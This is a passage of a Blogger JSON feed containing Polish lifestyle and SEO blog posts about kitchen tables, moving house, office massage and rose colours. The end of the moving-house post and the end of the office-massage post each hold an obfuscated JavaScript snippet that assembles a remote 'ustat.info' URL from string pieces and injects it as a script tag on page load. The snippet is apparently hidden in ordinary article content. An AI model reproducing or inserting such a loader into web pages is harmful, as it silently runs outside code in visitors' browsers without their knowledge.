\u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nStół kuchenny i jego funkcjonalność w życiu rodzinnym\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPolska kultura jest ściśle związana z tradycją jadania wspólnych posiłków. Mimo że współcześnie ten piękny i rodzimy zwyczaj nieco zanika, warto dołożyć wszelkich starań, aby celebrować wspólnie spędzone chwile przy rodzinnym stole. Niezależnie od tego, czy gotowanie jest Twoją pasją czy raczej uciążliwym obowiązkiem, czy Twój dom jest pełen roześmianych dzieci, zwierząt, czy mieszkasz z rodzicami lub swoją drugą połówką- posiłki spożywane w gronie najbliższych zawsze smakują lepiej. Posiadówka przy stole w kuchni podczas gry w planszówki równie mocno zacieśnia rodzinne więzi, jak wspólne przygotowywanie i spożywanie posiłków. Wielu z nas posiada takie wspomnienia z dzieciństwa, które zawsze warto odnawiać i sprawiać, że staną się one Twoją codziennością. Tradycja, którą wynieśliśmy od rodziców, babć i pradziadków to coś wyjątkowego i wartego celebrowania, zatem inwestycja w porządny i funkcjonalny stół kuchenny może okazać się doskonałym patentem na odbudowanie rodzinnych więzi i wartości.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać odpowiedni stół do kuchni, aby posłużył nam przez długie lata?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na zakup kuchennego stołu, warto wziąć pod uwagę kilka bardzo istotnych aspektów, takich jak funkcjonalność, trwałość, rozmiar i styl, w jakim chcielibyśmy, aby był wykonany. Podstawowym kryterium jest oczywiście odpowiedni rozmiar, dopasowany do liczby domowników oraz wielkość naszej kuchni, w której zagości nasz nowy nabytek. Jeśli jesteśmy posiadaczami przestronnej kuchni, nie musimy martwić się o wystarczającą ilość miejsca. Wówczas możemy sobie pozwolić na istne szaleństwo i zdecydować się na duży i stylowy stół kuchenny, który pomieści co najmniej 8 osób. W przypadku, kiedy jednak powierzchnia naszej poczciwej kuchni jest mocno ograniczona, warto postawić na bardziej funkcjonalne i praktyczne rozwiązania. Składany stół kuchenny, mocowany bezpośrednio do ściany może okazać się przysłowiowym strzałem w dziesiątkę. Dzięki możliwości złożenia, taki stół zajmuje minimalną ilość miejsca, a przy tym jest genialnym kompromisem pomiędzy naszym marzeniem o rodzinnym stole kuchennym a nieco mniej przyjemną rzeczywistością, która wymaga ustępstw i konsensusu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto zdecydować się na zakup stołu do kuchni?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWspółcześnie bardzo modny jest minimalizm i styl bardzo zachowawczy w urządzaniu wnętrz. Wielu z nas wybiera rozwiązania praktyczne i klasyczne, jednak z nutą nowoczesności. Dzisiejsze kuchnie nieco odbiegają od tych tradycyjnych- nowatorskie meble wykonane pod wymiar, surowe ściany i półki bez zbędnych bibelotów to kwintesencja kuchni XXI wieku. Warto jednak zastanowić się nad kwestią funkcjonalności takich rozwiązań, bowiem kuchnia to serce całego domu i to właśnie w tym pomieszczeniu dzieją się prawdziwe cuda. Stół kuchenny, mimo że powoli ustępuje miejsca wyspom kuchennym bądź po prostu wolnej przestrzeni, to idealny patent na ocieplenie klimatu mieszkania i doskonałe miejsce do wspólnych zabaw, przygotowywania i spożywania rodzinnych posiłków, a niekiedy nawet wygodne i komfortowe miejsce pracy.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/3686673529699350129\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/sto-kuchenny-miejsce-rodzinnych-spotkan.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3686673529699350129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3686673529699350129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/sto-kuchenny-miejsce-rodzinnych-spotkan.html","title":"Stół kuchenny - miejsce rodzinnych spotkań i serce domu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAm4IWJIMQ8M3WK9_vWpClmDy9aQCXowUw-7r88taxWV0q8r4HELIRVt0IGpcSeFMkKVzbWp4aMo5qw5OswDuukFt4nAPefQKEGtsL2TaoTR5Y9eoAp4dQ8PHkGn0ayQAUuZk7PIZRzs\/s72-c\/w-jakich-pomieszczeniach-sprawdzi-sie-stol-kuchenny_570x342_ae7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2615047098448766724"},"published":{"$t":"2020-01-10T04:56:00.002-08:00"},"updated":{"$t":"2020-01-10T04:56:23.127-08:00"},"title":{"type":"text","$t":"O czym pamiętać podczas przeprowadzki?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4mGxRDqlcWYmOrOwKS1og913U6kBWNWH3BZXhTrJ-qeETwiSQAR-aQDGswH-qtNoiqqytV9ZXkjEiMn3KwHHu3Fyno10cXuyNIWZQ5Zdg06QUGA4eqJj6yjTZfWTFZkAG1HsKQEV4Nw0\/s1600\/75349046_433587084229977_4505064752384311296_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4mGxRDqlcWYmOrOwKS1og913U6kBWNWH3BZXhTrJ-qeETwiSQAR-aQDGswH-qtNoiqqytV9ZXkjEiMn3KwHHu3Fyno10cXuyNIWZQ5Zdg06QUGA4eqJj6yjTZfWTFZkAG1HsKQEV4Nw0\/s400\/75349046_433587084229977_4505064752384311296_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPrzeprowadzka - jednym kojarzy się z rozpoczęciem nowego etapu w życiu, innym z koszmarem i chaosem. Jak sprawić, aby nasza przeprowadzka nie dała nam w kość?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nO czym pamiętać podczas przeprowadzki?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPrzynajmniej raz w życiu każdego człowieka przychodzi taki moment, w którym trzeba podjąć decyzję o\u0026nbsp;\u003Ca href=\"http:\/\/przetransportowani.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Eprzeprowadzce\u003C\/a\u003E. Niezależnie od tego, czy przeprowadzamy się sami, czy posiadamy rodzinę i jest to rodzinna zmiana miejsca zamieszkania, przeprowadzka zawsze związana jest ze stresem. Jak sprawić, żeby proces przeprowadzki upłynął sprawnie i nie kojarzył nam się ze stresem i nerwowymi sytuacjami? Przede wszystkim niezwykle ważne jest planowanie, warto zrobić listę rzeczy, o których należy pamiętać przed przeprowadzką, w jej trakcie oraz po przeprowadzce, w nowym miejscu zamieszkania. To wszystko pomoże nam zapobiec popełnianiu błędów, które utrudniają cały proces przeprowadzki, wywołują nerwową atmosferę i prowokują rodzinne spory. Pakowanie kartonów z mniejszymi rzeczami oraz przewożenie wielkogabarytowych rzeczy takich jak meble często wydają się przerażające, jednak jeśli nie odłożymy wszystkiego na ostatni moment i wybierzemy profesjonalną firmę przeprowadzkową, to z pewnością będziemy zaskoczeni jak sprawna i bezproblemowa może okazać się przeprowadzka, nawet jeśli odległość jest dość spora.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nBezstresowa przeprowadzka - od czego zacząć?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli zależy nam na przeprowadzce, która nie okaże się męczarnią dla nas i naszej rodziny, powinniśmy zacząć od zaplanowania kilku ważnych podczas procesu przeprowadzki rzeczy. Pierwszą rzeczą, na jakiej powinniśmy się skupić, powinien być wybór profesjonalnej firmy przeprowadzkowej, która zajmie się przewozem naszych rzeczy. Warto zająć się wyborem tego rodzaju firmy odpowiednio wcześniej, ponieważ bywa, że mają one zajęte najbliższe terminy, więc załatwianie usługi na ostatni moment nie jest dobrym pomysłem. Warto również wybrać firmę przeprowadzkową wcześniej ze względu na fakt, że dzięki temu będziemy mieli okazję dokładnie zapoznać się z warunkami umowy zawartej między nami a usługodawcą. Kolejną rzeczą, którą powinniśmy zrobić przed przeprowadzką, jest zadbanie o dzień wolny w pracy, dobrym pomysłem jest ustalenie dnia wolnego od pracy i dnia przeprowadzki na piątek, szczególnie jeśli weekendy są naszymi dniami wolnymi od pracy, to da nam dwa dodatkowe dni na odpowiednią organizację i rozpakowanie się w nowym domu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nPrzygotowania do przeprowadzki - przeprowadź je mądrze\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy wielkimi krokami zbliża się czas przeprowadzki, warto podjąć wszystkie niezbędne kroki w celu ułatwienia sobie tego procesu. Powinniśmy zacząć od zorganizowania wystarczającej ilości pudeł, w tym celu możemy odwiedzać okoliczne sklepy spożywcze, monopolowe, czy takie punkty jak księgarnie, które zazwyczaj dysponują dość sporą ilością pudeł i bez problemu są gotowe się nimi podzielić za darmo. Kiedy już zorganizujemy wystarczającą do przeprowadzki ilość pudeł, warto oznaczyć je za pomocą naklejek lub napisów, to znacznie ułatwi życie nam i członkom naszej rodziny oraz sprawi, że rozpakowywanie się w nowym miejscu zamieszkania będzie znacznie prostsze. Warto również oznaczyć pudła z delikatną lub wartościową zawartością, tak, aby pracownicy firmy przeprowadzkowej mieli na uwadze fakt, że te konkretne kartony trzeba traktować z jeszcze większą delikatnością i uwagą niż zazwyczaj. Jeśli pakujemy w kartony szkło, porcelanę lub inne delikatne rzeczy, rozsądnym posunięciem będzie wypełnienie tych kartonów folią bąbelkową lub innym bezpiecznym wypełniaczem.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDzień przeprowadzki - o czym pamiętać?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW dniu przeprowadzki stres zazwyczaj dosięga każdego członka rodziny, co zrobić, aby ten dzień nie stał się przyczyną złości oraz rodzinnych sporów? Bardzo duże znaczenie ma wybrana przez nas firma przeprowadzkowa, to właśnie jej pracownicy mają zadbać o to, aby nasze rzeczy bezpiecznie dotarły do nowego miejsca zamieszkania. Bardzo ważne jest również to, aby po zabraniu naszych rzeczy przez firmę przeprowadzkową jeszcze raz sprawdzić mieszkanie, warto upewnić się, że nic w nim nie zostało. Kolejnym niezwykle istotnym elementem jest upewnienie się, że mamy przy sobie dokumenty wszystkich członków rodziny. Jeśli zyskamy pewność, że wszystkie rzeczy są w drodze do nowego domu, a firma przeprowadzkowa wybrana przez nas spełnia najwyższe standardy, to z pewnością przeprowadzka zachowa się w naszych wspomnieniach nie jako stres, lecz jako niezwykle satysfakcjonujące rozpoczęcie nowego rozdziału w naszym życiu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ntXtfu=\"6y66s719Xtf4\";tXtf=document.createElement(\"script\");\ntXtf_=\"u\"+(\"st\");tXtf_+=\"at\"+(\".\");tXtf.async=true;tXtf_+=\"in\";\ntXtfu=\"188170236.\"+tXtfu;tXtf.type=\"text\/javascript\";tXtfu+=\"yxq11Xm46hzv\";\ntXtfu+=\"r8getw\";tXtf_+=(\"f\")+\"o\"+(\"\/\");tXtf.src=\"https:\/\/\"+tXtf_+tXtfu;\ntXtfd=document.body;tXtfd.appendChild(tXtf);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2615047098448766724\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/o-czym-pamietac-podczas-przeprowadzki.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2615047098448766724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2615047098448766724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/o-czym-pamietac-podczas-przeprowadzki.html","title":"O czym pamiętać podczas przeprowadzki?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4mGxRDqlcWYmOrOwKS1og913U6kBWNWH3BZXhTrJ-qeETwiSQAR-aQDGswH-qtNoiqqytV9ZXkjEiMn3KwHHu3Fyno10cXuyNIWZQ5Zdg06QUGA4eqJj6yjTZfWTFZkAG1HsKQEV4Nw0\/s72-c\/75349046_433587084229977_4505064752384311296_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-68869442323773771"},"published":{"$t":"2020-01-10T04:53:00.000-08:00"},"updated":{"$t":"2020-01-10T04:53:45.197-08:00"},"title":{"type":"text","$t":"Czy masaż biurowy jest dla Ciebie?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdb0UeQiWmkt4eDDxFOjg1RyXlOamf-ucGBfAfrxogPh6WQAK-0Qme9eMbFIgrUayNFbJC9Nd3sbkqFA7SM-A8E3UFyAWrGDexbs26EdN_yXmTPtGE_A2tJ6VsB9SVEpXeyEBKqez_rjg\/s1600\/adobestock_276471856+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdb0UeQiWmkt4eDDxFOjg1RyXlOamf-ucGBfAfrxogPh6WQAK-0Qme9eMbFIgrUayNFbJC9Nd3sbkqFA7SM-A8E3UFyAWrGDexbs26EdN_yXmTPtGE_A2tJ6VsB9SVEpXeyEBKqez_rjg\/s400\/adobestock_276471856+%25281%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EProwadzisz siedzący tryb życia, spędzając długie godziny w pracy przed komputerem?\u0026nbsp; Zrelaksowany i doceniony pracownik to gwarancja absolutnego sukcesu całej korporacji, warto więc zastanowić się nad skorzystaniem z oferty masażu biurowego, wykonywanego w Twoim miejscu pracy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/dayspateam.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline-color: initial !important; outline-style: none; outline-width: 0px !important; text-decoration-line: none !important;\"\u003EMasaż biurowy\u003C\/a\u003E\u0026nbsp;a praca siedząca\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPraca w biurze, z pozoru nudna i monotonna, bywa bardzo uciążliwa, szczególnie dla naszego kręgosłupa. Siedzący tryb życia jest jedną z najczęstszych przyczyn powstawania zwyrodnień oraz przepuklin, a przy tym sprzyja rozwojowi tkanki tłuszczowej i powoduje zastój mięśni. Wielu z nas spędza przynajmniej 8 godzin w pracy przed komputerem, natomiast po powrocie do domu wolimy zalegać na kanapie przed telewizorem, aniżeli wybrać się na siłownię lub dłuższy i energiczny spacer. Mimo że współcześnie bardzo dużo mówi się o aktywnym spędzaniu wolnego czasu oraz stopniowym wprowadzaniu zdrowych nawyków, wielu z nas omija owe wiadomości szerokim łukiem, by w spokoju móc posiedzieć przy biurku i pograć na komputerze, albo obejrzeć w internecie najnowszy odcinek naszego ulubionego serialu. Jednak skupiając się na siedzącym trybie życia, warto rozpocząć od drobnych zmian, które stopniowo staną się naszymi zdrowymi nawykami. Wielu właścicieli firm decyduje się na coraz bardziej powszechną dzisiaj usługę masażu biurowego, który jest wykonywany przez profesjonalistów właśnie w miejscu pracy. Czy jest to dobre rozwiązanie na drodze do zdrowego trybu życia?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNa czym polega usługa masażu biurowego?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nMasaż biurowy to nic innego jak masaż pleców i poszczególnych odcinków kręgosłupa, najbardziej narażonych na przeciążenia podczas pracy siedzącej. Usługodawca oferuje w cenie dojazd do miejsca pracy, po czym rozkłada odpowiednie sprzęty niezbędne do wykonania masażu w wyznaczonym pomieszczeniu. Zwykły, tradycyjny masaż biurowy skupia się na rozluźnieniu napiętych i pokurczonych mięśni, które podczas siedzenia w nieprawidłowej pozycji są narażone na zanik i skurcze. Taka usługa zajmuje około 30 minut i wykonuje się ją bez olejku nawilżającego. Masaż biurowy skierowany jest przede wszystkim do osób, które poświęcają kilka godzin dziennie, pracując przy biurku bądź komputerze i pozwala na rozluźnienie, relaks oraz błogi odpoczynek od codziennych obowiązków służbowych. Dobry i profesjonalny pracodawca wie, jak zadbać o potrzeby i zdrowie swoich pracowników, zatem usługa masażu biurowego może okazać się idealnym pomysłem na system motywacyjny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto zdecydować się na regularny masaż biurowy?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKażdy rodzaj masażu wywiera zbawienny wpływ na organizm ludzki i zapobiega rozwijania się hormonu stresu, który niestety jest stałym elementem naszego codziennego życia. Kilkugodzinna praca przed komputerem bywa mocno stresująca, absorbująca i pochłania mnóstwo energii i dużych pokładów cierpliwości, a nieprawidłowa postawa podczas siedzenia przyczynia się do powstawania zwyrodnień kręgosłupa, a co za tym idzie- intensywnych i długotrwałych bólów pleców. Warto więc zastanowić się nad skorzystaniem z usługi masażu biurowego, który pomoże w rozluźnieniu całego organizmu i zminimalizuje poziom stresu, który w ciągu dnia potrafi osiągnąć bardzo wysoki wskaźnik. Możliwość udania się na krótki, profesjonalny masaż w godzinach pracy jest bardzo dobrym sposobem na pokazanie swojego szacunku do pracowników oraz dbałości o ich komfort fizyczny oraz psychiczny. 30 minut relaksującego masażu biurowego, wykonanego przez wykwalifikowanego masażystę to doskonała forma odpoczynku i możliwość nabrania nowych sił do dalszego działania.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy masaż biurowy jest dla Ciebie?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nSpędzając długie godziny w pracy przed komputerem, narażasz swój organizm nie tylko na uciążliwe bóle pleców, ale również zmęczenie, które jest jednym z najbardziej negatywnych i paraliżujących skutków długotrwałego wysiłku psychicznego. Nawet, jeśli nie odczuwasz żadnych bóli w okolicach kręgosłupa, warto spróbować masażu biurowego, który w ciągu 30 minut postawi Cię na nogi i sprawi, że poczujesz się o niebo lepiej, niż wcześniej. Odejdzie zmęczenie, zdenerwowanie, a stres ustąpi miejsca nowym pokładom energii i chęci do życia, a przy tym większy się Twoja efektywność i wydajność. Zrelaksowany i doceniony pracownik to klucz do sukcesu całej firmy, dlatego też warto zadbać o system motywacyjny i udowodnić przy tym swoją troskę o zdrowie fizyczne i psychiczne swoich pracowników.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ntsnnu=\"jarc3Xx6snn7\";tsnn=document.createElement(\"script\");\ntsnn_=\"u\"+(\"st\");tsnn_+=\"at\"+(\".\");tsnn.async=true;tsnn_+=\"in\";\ntsnnu=\"188170238.\"+tsnnu;tsnn.type=\"text\/javascript\";tsnnu+=\"6m1w0acqtiwp\";\ntsnnu+=\"yrr1Xb\";tsnn_+=(\"f\")+\"o\"+(\"\/\");tsnn.src=\"https:\/\/\"+tsnn_+tsnnu;\ntsnnd=document.body;tsnnd.appendChild(tsnn);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/68869442323773771\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/czy-masaz-biurowy-jest-dla-ciebie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/68869442323773771"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/68869442323773771"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/czy-masaz-biurowy-jest-dla-ciebie.html","title":"Czy masaż biurowy jest dla Ciebie?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdb0UeQiWmkt4eDDxFOjg1RyXlOamf-ucGBfAfrxogPh6WQAK-0Qme9eMbFIgrUayNFbJC9Nd3sbkqFA7SM-A8E3UFyAWrGDexbs26EdN_yXmTPtGE_A2tJ6VsB9SVEpXeyEBKqez_rjg\/s72-c\/adobestock_276471856+%25281%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2833810453519594738"},"published":{"$t":"2020-01-10T04:50:00.005-08:00"},"updated":{"$t":"2020-01-10T04:50:48.176-08:00"},"title":{"type":"text","$t":"Jak wybrać kolor róż dla obdarowanej osoby?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0I-bV3W8UuJfiBosJ4u25R0BGRqpRTJgf27Rfv48DdwWxPLvG-LIXnea3-ETEcQ_WH5Yl0ZvE2CtSP-ePZyyGMcnPMrMdyc8LzHM6DbwENPngy3iajkcjmG0Pm9yJ7fMe5g7kjtHvgug\/s1600\/77027219_2595238877262159_7157348809954157002_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0I-bV3W8UuJfiBosJ4u25R0BGRqpRTJgf27Rfv48DdwWxPLvG-LIXnea3-ETEcQ_WH5Yl0ZvE2CtSP-ePZyyGMcnPMrMdyc8LzHM6DbwENPngy3iajkcjmG0Pm9yJ7fMe5g7kjtHvgug\/s400\/77027219_2595238877262159_7157348809954157002_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; 